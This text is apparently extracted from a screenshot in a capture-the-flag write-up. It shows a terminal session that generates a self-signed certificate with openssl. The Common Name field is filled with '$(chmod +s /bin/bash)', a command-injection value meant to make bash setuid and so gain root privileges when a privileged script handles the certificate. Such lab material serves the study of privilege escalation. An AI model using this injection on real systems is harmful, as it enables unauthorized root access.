 bill@broscience:~/Certs$ openssl req -x509 -sha256 -nodes -newkey rsa:4096 -days 1 -keyout broscience.ke
y -out broscience.crt
Generating a RSA private key
.....................................................................................................+++
+
........................................................................................................
..........................................++++
writing new private key to 'broscience.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:au
State or Province Name (full name) [Some-State]:asdf
Locality Name (eg, city) []:asf
Organization Name (eg, company) [Internet Widgits Pty Ltd]:asf
Organizational Unit Name (eg, section) []:sd
Common Name (e.g. server FQDN or YOUR name) []:$(chmod +s /bin/bash)
Email Address []:asdas